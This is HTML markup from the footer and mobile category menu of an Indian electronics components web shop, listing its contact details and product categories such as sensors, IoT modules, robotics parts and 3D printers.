					<h4 class="elementor-heading-title elementor-size-default">Get To Know Us</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-c9930d3 elementor-widget__width-inherit elementor-tablet-align-start elementor-mobile-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="c9930d3" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://ibots.in/about/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-arrow-alt-circle-right"></i>						</span>
										<span class="elementor-icon-list-text">About Us</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://ibots.in/blog/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-arrow-alt-circle-right"></i>						</span>
										<span class="elementor-icon-list-text">Blogs</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://ibots.in/careers-at-ibots-join-our-innovative-team/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-arrow-alt-circle-right"></i>						</span>
										<span class="elementor-icon-list-text">Careers</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-arrow-alt-circle-right"></i>						</span>
										<span class="elementor-icon-list-text">Newsletter</span>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://protowiz.in">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-arrow-alt-circle-right"></i>						</span>
										<span class="elementor-icon-list-text">Project Development</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-arrow-alt-circle-right"></i>						</span>
										<span class="elementor-icon-list-text">FAQ</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-60143dd" data-id="60143dd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b2eaf14 elementor-widget elementor-widget-heading" data-id="b2eaf14" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Contact Us</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-2f9b674 elementor-widget__width-initial elementor-tablet-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="2f9b674" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://maps.app.goo.gl/SB6fCogbfFCjY8G28?g_st=com.google.maps.preview.copy">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">34/17A, First floor, Ramalingam Nagar 4th Cross street, Saibaba colony, Coimbatore - 641 011, Tamil Nadu, India.</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="mailto:info@ibots.in">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">info@ibots.in</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="tel:9787085114">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text">+91 8015298233</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-7dc5717" data-id="7dc5717" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-17da788 elementor-widget__width-initial elementor-widget elementor-widget-wd_text_block" data-id="17da788" data-element_type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
							<div class="wd-text-block reset-last-child text-center">
			
			<p>Approved &amp; Associated with</p><b></b>
					</div>
						</div>
				</div>
				<section class="wd-negative-gap elementor-section elementor-inner-section elementor-element elementor-element-b7f84f0 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b7f84f0" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-b764b2a" data-id="b764b2a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1560307 elementor-widget-mobile__width-inherit elementor-widget elementor-widget-wd_image_or_svg" data-id="1560307" data-element_type="widget" data-widget_type="wd_image_or_svg.default">
				<div class="elementor-widget-container">
					
		<div class="wd-image text-left">
								<img loading="lazy" width="179" height="153" src="https://ibots.in/wp-content/uploads/2023/12/DPIIT.jpg" class="attachment-full size-full" alt="" decoding="async" srcset="https://ibots.in/wp-content/uploads/2023/12/DPIIT.jpg 179w, https://ibots.in/wp-content/uploads/2023/12/DPIIT-150x128.jpg 150w" sizes="(max-width: 179px) 100vw, 179px" />					</div>

						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-4234e19" data-id="4234e19" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-649fe7a elementor-widget elementor-widget-wd_image_or_svg" data-id="649fe7a" data-element_type="widget" data-widget_type="wd_image_or_svg.default">
				<div class="elementor-widget-container">
					
		<div class="wd-image text-left">
								<img loading="lazy" width="900" height="500" src="https://ibots.in/wp-content/uploads/2023/07/STARTUPindia.png" class="attachment-full size-full" alt="" decoding="async" srcset="https://ibots.in/wp-content/uploads/2023/07/STARTUPindia.png 900w, https://ibots.in/wp-content/uploads/2023/07/STARTUPindia-150x83.png 150w, https://ibots.in/wp-content/uploads/2023/07/STARTUPindia-300x167.png 300w, https://ibots.in/wp-content/uploads/2023/07/STARTUPindia-768x427.png 768w" sizes="(max-width: 900px) 100vw, 900px" />					</div>

						</div>
				</div>
				<div class="elementor-element elementor-element-6efe1c6 elementor-widget elementor-widget-wd_image_or_svg" data-id="6efe1c6" data-element_type="widget" data-widget_type="wd_image_or_svg.default">
				<div class="elementor-widget-container">
					
		<div class="wd-image text-left">
								<img loading="lazy" width="298" height="161" src="https://ibots.in/wp-content/uploads/2023/07/startuptn.jpg" class="attachment-full size-full" alt="" decoding="async" srcset="https://ibots.in/wp-content/uploads/2023/07/startuptn.jpg 298w, https://ibots.in/wp-content/uploads/2023/07/startuptn-150x81.jpg 150w" sizes="(max-width: 298px) 100vw, 298px" />					</div>

						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-bce361e elementor-widget__width-initial elementor-widget elementor-widget-wd_text_block" data-id="bce361e" data-element_type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
							<div class="wd-text-block reset-last-child text-center">
			
			<p>Follow Us</p>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-8e3427b elementor-shape-circle elementor-grid-5 e-grid-align-tablet-center e-grid-align-mobile-center elementor-widget__width-initial e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="8e3427b" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-326de07" href="https://www.facebook.com/Technologyhardwares/" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-x-twitter elementor-repeater-item-5e75d88" href="https://x.com/i/flow/login?redirect_after_login=%2FIniBots" target="_blank">
						<span class="elementor-screen-only">X-twitter</span>
						<i aria-hidden="true" class="fab fa-x-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-66c537e" href="https://www.instagram.com/ibots.in/?igshid=ZDc4ODBmNjlmNQ%3D%3D" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-ac6e134" href="https://www.youtube.com/@iBotsin" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-9511b97" href="https://www.linkedin.com/company/ibots-in/mycompany/" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i aria-hidden="true" class="fab fa-linkedin"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-50dcae3 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="50dcae3" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-93a8d77" data-id="93a8d77" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				</div>
							</div>
																		<div class="copyrights-wrapper copyrights-two-columns">
					<div class="container">
						<div class="min-footer">
							<div class="col-left set-cont-mb-s reset-last-child">
																	<b><i class="fa fa-copyright"></i> 2025 IBOTS.IN															</div>
															<div class="col-right set-cont-mb-s reset-last-child">
									<img src="https://ibots.in/wp-content/themes/woodmart/images/payments.png" alt="payments">								</div>
													</div>
					</div>
				</div>
					</footer>
	</div> <!-- end wrapper -->
<div class="wd-close-side wd-fill"></div>
		<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a>
		<div class="mobile-nav wd-side-hidden wd-side-hidden-nav wd-left wd-opener-arrow"><div class="wd-heading"><div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow">Close</a></div></div>				<ul class="wd-nav wd-nav-mob-tab wd-style-underline wd-swap">
					<li class="mobile-tab-title mobile-pages-title " data-menu="pages">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Menu							</span>
						</a>
					</li>
					<li class="mobile-tab-title mobile-categories-title  wd-active" data-menu="categories">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Categories							</span>
						</a>
					</li>
				</ul>
			<ul id="menu-sticky-navigation-mega-electronics-1" class="mobile-categories-menu menu wd-nav wd-nav-mobile wd-layout-dropdown wd-active"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-13658 item-level-0" ><a href="https://ibots.in/product-category/power-supply/" class="woodmart-nav-link"><img width="150" height="150" src="https://ibots.in/wp-content/uploads/2023/07/8-2.png" class="wd-nav-img" alt="" decoding="async" /><span class="nav-link-text">Power Supply</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14324 item-level-1" ><a href="https://ibots.in/product-category/power-supply/adapters/" class="woodmart-nav-link">Adapters</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14328 item-level-1" ><a href="https://ibots.in/product-category/power-supply/battery-connectors/" class="woodmart-nav-link">Battery Connectors</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14329 item-level-1" ><a href="https://ibots.in/product-category/electronic-modules/battery-protection-board/" class="woodmart-nav-link">Battery Protection Board</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14330 item-level-1" ><a href="https://ibots.in/product-category/power-supply/buck-converters/" class="woodmart-nav-link">Buck converters</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-13659 item-level-0" ><a href="https://ibots.in/product-category/electronic-components/" class="woodmart-nav-link"><img width="150" height="150" src="https://ibots.in/wp-content/uploads/2023/07/9-2.png" class="wd-nav-img" alt="" decoding="async" /><span class="nav-link-text">Electronic Components</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14331 item-level-1" ><a href="https://ibots.in/product-category/electronic-components/breadboard-pcbs/" class="woodmart-nav-link">Breadboard &amp; PCB&#8217;s</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14332 item-level-1" ><a href="https://ibots.in/product-category/electronic-components/buzzer/" class="woodmart-nav-link">Buzzer</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14333 item-level-1" ><a href="https://ibots.in/product-category/electronic-components/ics/interface-ics/" class="woodmart-nav-link">IC&#8217;s</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14334 item-level-2" ><a href="https://ibots.in/product-category/electronic-components/ics/microcontroller-ic/" class="woodmart-nav-link">Microcontroller IC</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14335 item-level-2" ><a href="https://ibots.in/product-category/electronic-components/ics/mosfet/" class="woodmart-nav-link">MOSFET</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14336 item-level-2" ><a href="https://ibots.in/product-category/electronic-components/ics/timer-rtc-ic/" class="woodmart-nav-link">Timer &amp; RTC IC</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14337 item-level-1" ><a href="https://ibots.in/product-category/power-supply/ac-dc-converters/" class="woodmart-nav-link">AC/DC Converters</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14338 item-level-1" ><a href="https://ibots.in/product-category/electronic-components/diodes-electronic-active-devices/" class="woodmart-nav-link">Diodes &amp; Electronic Active Devices</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14340 item-level-1" ><a href="https://ibots.in/product-category/electronic-components/limit-mechanical-switches/" class="woodmart-nav-link">Limit / Mechanical Switches</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14341 item-level-1" ><a href="https://ibots.in/product-category/electronic-components/passive-components/" class="woodmart-nav-link">Passive Components</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14342 item-level-1" ><a href="https://ibots.in/product-category/electronic-components/resistor/" class="woodmart-nav-link">Resistor</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14343 item-level-1" ><a href="https://ibots.in/product-category/electronic-components/transistors/" class="woodmart-nav-link">transistors</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14344 item-level-1" ><a href="https://ibots.in/product-category/electronic-components-electronic-components/voltage-regulators/" class="woodmart-nav-link">Voltage Regulators</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-13655 item-level-0 menu-item-has-block onepage-link" ><a href="https://ibots.in/product-category/development-board/development-boards/" class="woodmart-nav-link"><img width="150" height="150" src="https://ibots.in/wp-content/uploads/2023/07/5-3.png" class="wd-nav-img" alt="" decoding="async" /><span class="nav-link-text">Ai Thinker ESP Wifi Modules</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14352 item-level-1" ><a href="https://ibots.in/product-category/development-board/development-boards/8051-arm-pic-avr/" class="woodmart-nav-link">8051, ARM, PIC, AVR</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14353 item-level-1" ><a href="https://ibots.in/product-category/development-board/development-boards/arm-development-board/" class="woodmart-nav-link">8051, ARM, PIC, AVR</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-14354 item-level-1" ><a href="https://ibots.in/product-category/development-board/development-boards/arduino-boards/" class="woodmart-nav-link">Arduino Boards</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14355 item-level-2" ><a href="https://ibots.in/product-category/development-board/development-boards/boards-compatible-with-arduino/" class="woodmart-nav-link">Boards Compatible with Arduino</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14356 item-level-2" ><a href="https://ibots.in/product-category/development-board/development-boards/arduino-boards/shield-for-arduino/" class="woodmart-nav-link">Shield for Arduino</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14359 item-level-1" ><a href="https://ibots.in/product-category/development-board/development-boards/microbit/" class="woodmart-nav-link">MICRO:BIT</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-13662 item-level-0" ><a href="https://ibots.in/product-category/electronic-modules/" class="woodmart-nav-link"><img loading="lazy"  src="https://ibots.in/wp-content/uploads/2023/07/Electronics-Modules.svg" title="Electronics Modules" class="wd-nav-img" width="18" height="18"><span class="nav-link-text">Electronic Modules</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14374 item-level-1" ><a href="https://ibots.in/product-category/electronic-modules/audio-module-amplifier/" class="woodmart-nav-link">Audio Module/ Amplifier</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14375 item-level-1" ><a href="https://ibots.in/product-category/electronic-modules/breakout-board/" class="woodmart-nav-link">Breakout board</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14382 item-level-1" ><a href="https://ibots.in/product-category/electronic-modules/other-modules/" class="woodmart-nav-link">Other modules</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14383 item-level-1" ><a href="https://ibots.in/product-category/electronic-modules/relays/" class="woodmart-nav-link">Relays</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14384 item-level-1" ><a href="https://ibots.in/product-category/electronic-modules/mux-demux-logic-converter/" class="woodmart-nav-link">Mux-DeMux &amp; Logic Converter</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-14389 item-level-0" ><a href="https://ibots.in/product-category/electronic-modules/sensors/sensors-current-voltage-electronic-modules/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://ibots.in/wp-content/uploads/2023/07/6-2.png" class="wd-nav-img" alt="" decoding="async" /><span class="nav-link-text">Current Sensors</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14385 item-level-1" ><a href="https://ibots.in/product-category/electronic-modules/sensors/biometric-ecg-emg-sensors/" class="woodmart-nav-link">Biometric/ECG/EMG Sensors</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14386 item-level-1" ><a href="https://ibots.in/product-category/electronic-modules/sensors/environmental-sensors/" class="woodmart-nav-link">Environmental sensors</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14387 item-level-1" ><a href="https://ibots.in/product-category/electronic-modules/sensors/gas-sensors/" class="woodmart-nav-link">Gas Sensors</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14393 item-level-1" ><a href="https://ibots.in/product-category/electronic-modules/sensors/keypad-membrane/" class="woodmart-nav-link">Keypad Membrane</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14394 item-level-1" ><a href="https://ibots.in/product-category/electronic-modules/sensors/lidar-sensor/" class="woodmart-nav-link">LIDAR Sensor</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14395 item-level-1" ><a href="https://ibots.in/product-category/electronic-modules/sensors/light-color-sensor/" class="woodmart-nav-link">Light/Color Sensor</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14397 item-level-1" ><a href="https://ibots.in/product-category/electronic-modules/sensors/force-sensor/" class="woodmart-nav-link">Force Sensor</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14398 item-level-1" ><a href="https://ibots.in/product-category/electronic-modules/sensors/gas-sensors/" class="woodmart-nav-link">Gas Sensors</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14399 item-level-1" ><a href="https://ibots.in/product-category/electronic-modules/sensors/hall-sensor/" class="woodmart-nav-link">Hall Sensor</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14400 item-level-1" ><a href="https://ibots.in/product-category/electronic-modules/sensors/camera-sensor/" class="woodmart-nav-link">Camera Sensor</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14401 item-level-1" ><a href="https://ibots.in/product-category/electronic-modules/sensors/proximity-sensor/" class="woodmart-nav-link">Proximity Sensor</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14404 item-level-1" ><a href="https://ibots.in/product-category/electronic-modules/sensors/rfid-cards/" class="woodmart-nav-link">RFID Cards</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14405 item-level-1" ><a href="https://ibots.in/product-category/electronic-modules/sensors/sound-sensor/" class="woodmart-nav-link">Sound Sensor</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14406 item-level-1" ><a href="https://ibots.in/product-category/electronic-modules/sensors/temperature-humidity/" class="woodmart-nav-link">Temperature &amp; Humidity</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14407 item-level-1" ><a href="https://ibots.in/product-category/electronic-modules/sensors/ultrasonic-sensor/" class="woodmart-nav-link">Ultrasonic sensor</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14408 item-level-1" ><a href="https://ibots.in/product-category/electronic-modules/sensors/vibration-tilt-sensor/" class="woodmart-nav-link">Vibration/Tilt Sensor</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14409 item-level-1" ><a href="https://ibots.in/product-category/electronic-modules/sensors/water-flow-and-level-sensor/" class="woodmart-nav-link">Water Flow and Level Sensor</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14410 item-level-1" ><a href="https://ibots.in/product-category/electronic-modules/voltmeter-ammeter/" class="woodmart-nav-link">Voltmeter &amp; Ammeter</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13657 item-level-0" ><a href="https://ibots.in/product-category/drone-accessories/drone-parts/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://ibots.in/wp-content/uploads/2023/07/3-2.png" class="wd-nav-img" alt="" decoding="async" /><span class="nav-link-text">Drone Parts</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-13656 item-level-0" ><a href="https://ibots.in/product-category/iot-wireless/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://ibots.in/wp-content/uploads/2023/07/13-2.png" class="wd-nav-img" alt="" decoding="async" /><span class="nav-link-text">IoT &amp; Wireless</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14413 item-level-1" ><a href="https://ibots.in/product-category/electronic-modules/bluetooth/" class="woodmart-nav-link">Bluetooth</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14414 item-level-1" ><a href="https://ibots.in/product-category/iot-wireless/gsm-gprs/" class="woodmart-nav-link">GSM/GPRS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14416 item-level-1" ><a href="https://ibots.in/product-category/iot-wireless/ir-rf/" class="woodmart-nav-link">IR &amp; RF</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14417 item-level-1" ><a href="https://ibots.in/product-category/iot-wireless/lora/" class="woodmart-nav-link">LORA</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14418 item-level-1" ><a href="https://ibots.in/product-category/development-board/development-boards/nodemcu/" class="woodmart-nav-link">NodeMCU</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14419 item-level-1" ><a href="https://ibots.in/product-category/development-board/development-boards/esp-wifi-module/" class="woodmart-nav-link">ESP WiFi Module</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14420 item-level-1" ><a href="https://ibots.in/product-category/development-board/development-boards/ai-thinker-esp-wifi-modules/" class="woodmart-nav-link">Ai Thinker ESP Wifi Modules</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14421 item-level-1" ><a href="https://ibots.in/product-category/electronic-modules/ir-and-rf-transmitter-and-receivers/" class="woodmart-nav-link">IR and RF Transmitter and Receivers</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14423 item-level-1" ><a href="https://ibots.in/product-category/iot-wireless/smart-switches/" class="woodmart-nav-link">Smart Switches</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14424 item-level-1" ><a href="https://ibots.in/product-category/iot-wireless/zigbee/" class="woodmart-nav-link">Zigbee</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-14441 item-level-0" ><a href="https://ibots.in/product-category/e-bike-parts/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://ibots.in/wp-content/uploads/2023/07/I1.png" class="wd-nav-img" alt="" decoding="async" /><span class="nav-link-text">E-Bike Parts</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14440 item-level-1" ><a href="https://ibots.in/product-category/e-bike-parts/ebike-motors-controllers/" class="woodmart-nav-link">Ebike Motors &amp; Controllers</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-13660 item-level-0" ><a href="https://ibots.in/product-category/robotics/" class="woodmart-nav-link"><img loading="lazy"  src="https://ibots.in/wp-content/uploads/2023/07/Robotics.svg" title="Robotics" class="wd-nav-img" width="18" height="18"><span class="nav-link-text">Robotics</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14425 item-level-1" ><a href="https://ibots.in/product-category/robotics/chassis/" class="woodmart-nav-link">Chassis</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-13661 item-level-1" ><a href="https://ibots.in/product-category/robotics/motors/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://ibots.in/wp-content/uploads/2023/07/10-2.png" class="wd-nav-img" alt="" decoding="async" />Motors</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14426 item-level-2" ><a href="https://ibots.in/product-category/robotics/motor-drivers/" class="woodmart-nav-link">Motor Drivers</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14428 item-level-2" ><a href="https://ibots.in/product-category/robotics/motors-actuators/" class="woodmart-nav-link">Motors &amp; Actuators</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14430 item-level-2" ><a href="https://ibots.in/product-category/robotics/motors/johnson-geared-motor/" class="woodmart-nav-link">Johnson Geared Motor</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14431 item-level-2" ><a href="https://ibots.in/product-category/robotics/motors/n20-motor-with-encoder/" class="woodmart-nav-link">N20 Motor with Encoder</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14432 item-level-2" ><a href="https://ibots.in/product-category/robotics/motors/servo-motors/" class="woodmart-nav-link">Servo Motors</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14433 item-level-2" ><a href="https://ibots.in/product-category/robotics/motors/solenoids-and-electromagnets/" class="woodmart-nav-link">Solenoids and Electromagnets</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14434 item-level-2" ><a href="https://ibots.in/product-category/robotics/motors/stepper-motors/" class="woodmart-nav-link">Stepper Motors</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14435 item-level-2" ><a href="https://ibots.in/product-category/robotics/wheels/" class="woodmart-nav-link">Wheels</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14436 item-level-2" ><a href="https://ibots.in/product-category/robotics/wheels/couplings/" class="woodmart-nav-link">couplings</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-13663 item-level-0" ><a href="https://ibots.in/product-category/3d-printer/" class="woodmart-nav-link"><img loading="lazy"  src="https://ibots.in/wp-content/uploads/2023/07/3D-Printer.svg" title="3D Printer" class="wd-nav-img" width="18" height="18"><span class="nav-link-text">3D Printer</span></a>
<ul class="wd-sub-menu">
